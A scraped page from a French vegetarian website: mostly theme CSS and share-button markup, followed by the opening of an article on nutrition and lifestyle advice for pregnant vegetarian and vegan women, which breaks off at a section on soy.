            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vegetik.org%2Fnut2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+femme+enceinte+v%C3%A9g%C3%A9tarienne+ou+v%C3%A9g%C3%A9talienne&url=https%3A%2F%2Fwww.vegetik.org%2Fnut2%2F&via=V%C3%A9g%C3%A9tik" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.vegetik.org/nut2/&amp;media=https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg&description=La+femme+enceinte+v%C3%A9g%C3%A9tarienne+ou+v%C3%A9g%C3%A9talienne" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+femme+enceinte+v%C3%A9g%C3%A9tarienne+ou+v%C3%A9g%C3%A9talienne %0A%0A https://www.vegetik.org/nut2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_137" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_138 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_138 .td-audio-player{
                    font-size: 12px;
                }.tdi_138 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_138:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="396" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg" srcset="https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg 720w, https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1-300x171.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="mggfgfgfdfel"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_139 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_139" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_139 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_139 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_139 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_141,
                .tdi_141 .tdc-columns{
                    min-height: 0;
                }.tdi_141,
				.tdi_141 .tdc-columns{
				    display: block;
				}.tdi_141 .tdc-columns{
				    width: 100%;
				}
</style></div></div><div class="vc_column vc_custom_1452967018557 tdi_143  wpb_column vc_column_container tdc-column">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1452967018557{margin-left: 75px !important;}
/* custom css */
.tdi_143{
                    vertical-align: baseline;
                }.tdi_143 > .wpb_wrapper,
				.tdi_143 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_143 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_143 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_143 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_144  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Html code here! Replace this with any non empty text and that's it.</p>
</div></div></p>
<p style="text-align: justify;">La grossesse est un bouleversement dans la vie de toute la famille car chacun a 9 mois (plus ou moins) pour s&#8217;habituer à sa nouvelle place : parents, grands-parents, tantes,&#8230; C&#8217;est (surtout) une étape importante dans la vie d&#8217;une femme. Elle a maintenant la responsabilité d&#8217;un petit être qui se trouve en elle. C&#8217;est la femme qui porte l&#8217;enfant, le nourrit et lui apporte tout ce dont il a besoin pour se développer. C&#8217;est souvent une période où l&#8217;on arrête de fumer, on commence à manger bio, on arrête d&#8217;écouter la musique à fond, etc. Une période de changements et d&#8217;interrogations. Et plus encore pour les mères végétariennes et végétaliennes. Car il existe tout un tas de croyances et de personnes plus ou moins informées qui n&#8217;hésiteront pas à leur donner leur avis. Je vais aujourd&#8217;hui essayer de répondre à toutes les questions nutritionnelles qu&#8217;une future mère pourrait se poser.</p>
<p style="text-align: justify;">Tout d&#8217;abord, ces recommandations s&#8217;adressent aux femmes qui n&#8217;ont aucun problème de santé. Si vous faites de l&#8217;anémie, de l&#8217;hypertension, du diabète gestationnel, parlez des changements que vous souhaitez faire dans votre alimentation à votre médecin ou à votre gynécologue. Ensuite, je recommanderais à toutes les femmes qui ont le projet d&#8217;avoir un enfant de faire des premières analyses (fer, vitamine D, etc.) afin de mettre en place en amont une alimentation adaptée à la grossesse et de partir sur de bonnes bases.</p>
<p style="text-align: justify;">Je vous conseillerais également, en tant que végétariennes ou végétaliennes, de parler de votre régime alimentaire à votre médecin ou à votre gynécologue si vous vous sentez suffisamment en confiance avec eux.</p>
<h3 style="text-align: justify;"></h3>
<h5 style="text-align: justify;"><span style="color: #5cb823;"><u>I &#8211; Les conseils pour toutes les femmes enceintes</u></span></h5>
<p style="text-align: justify;">Tout ce que vous mangerez, boirez, ressentirez et inhalerez pendant les 9 mois de la grossesse arriveront jusqu&#8217;à votre fœtus. Votre futur enfant commencera même à éduquer son goût avec ce que vous mangerez. Les conseils qui vont suivre peuvent vous sembler logiques et sensés, mais il est toujours bon de les rappeler.</p>
<p style="text-align: justify;">Premièrement, je vous conseille d&#8217;arrêter l&#8217;alcool, la cigarette et bien sûr les drogues (même si vous n&#8217;êtes pas enceinte d&#8217;ailleurs ou même si vous êtes un homme). N&#8217;hésitez pas à vous faire accompagner si vous êtes dépendant, il existe en Belgique Tabacstop (numéro : 0800 111 00) pour aider à arrêter de fumer, le site aide-alcool.be et infordrogues (numéro : 02 227 52 52).</p>
<p style="text-align: justify;">Deuxièmement, il vous faudra éviter tout gros stress. C&#8217;est pourquoi on conseille de commencer le sevrage tabagique avant la grossesse, quand celle-ci est plus ou moins prévue. Sinon, il est important de savoir que la réduction du tabac est déjà très importante ! Si vous arrivez à passer d&#8217;un paquet par jour à 2-3 cigarettes qui vous permettent de rester zen, ne culpabilisez pas et félicitez-vous déjà de vos progrès. Et peut-être arriverez-vous à arrêter un peu plus tard dans votre grossesse. Si vous êtes d&#8217;un naturel anxieux, vous pouvez commencer la méditation, le yoga ou toute autre activité vous permettant de vous détendre. Si vous faites énormément de sport avant la grossesse, parlez-en à un coach sportif/médecin/gynécologue qui pourra vous conseiller au mieux. Vous pouvez toujours faire de la natation (qui soulagera votre dos), marcher (à votre rythme) une demi-heure dans la journée ou prendre des cours spéciaux pour femmes enceintes.</p>
<p style="text-align: justify;">Troisièmement, d&#8217;un point de vue alimentaire, évitez également les produits enrichis en phytostérols, conçus pour les personnes hypercholestérolémiques. Si vous êtes enceinte avec un excès de cholestérol, parlez-en à votre médecin qui pourra vous conseiller au mieux. Evitez également tous les excitants qui auront pour effet d&#8217;accélérer les battements du cœur de votre enfant. Pas de panique, les effets s&#8217;estompent mais on conseille plutôt des tisanes ou du roïboos que du thé, et du thé plutôt que du café. Si vous ne pouvez pas vous en passer, essayer de respecter la limite de 3 tasses par jour.</p>
<p style="text-align: justify;">Essayez de conserver de bonnes habitudes : mangez assise, sans distraction, mâchez et prenez le temps de goûter les aliments et d&#8217;écouter votre corps. Il est important de différencier l&#8217;envie de la faim et de respecter les signaux de satiété. Mangez quand vous avez faim, arrêtez-vous quand vous n&#8217;avez plus faim. Vous devriez alors prendre les kilos nécessaires à la grossesse sans en ajouter.</p>
<p style="text-align: justify;">Pour finir, n&#8217;oubliez pas de faire attention aux bactéries. Lavez vos fruits et légumes, lavez-vous bien les mains avant de manger ou de préparer les ingrédients. Et si vous mangez encore de la viande ou du poisson, pensez à bien les cuire et évitez les foies d&#8217;animaux et les charcuteries. Evitez également les produits laitiers non pasteurisés (ou contenant du lait non pasteurisé) qui sont des vecteurs de maladies.</p>
<h5 style="text-align: justify;"><span style="color: #5cb823;"><u>Les femmes enceintes et le soja</u></span></h5>
<p style="text-align: justify;">Il y a beaucoup de rumeurs et de faits plus ou moins avérés qui dénoncent le soja comme étant un perturbateur hormonal, à cause de sa richesse en phyto-œstrogènes. J&#8217;ai voulu en savoir plus et me suis penchée sur cet épineux problème en essayant de ne garder que des informations de première main.</p>
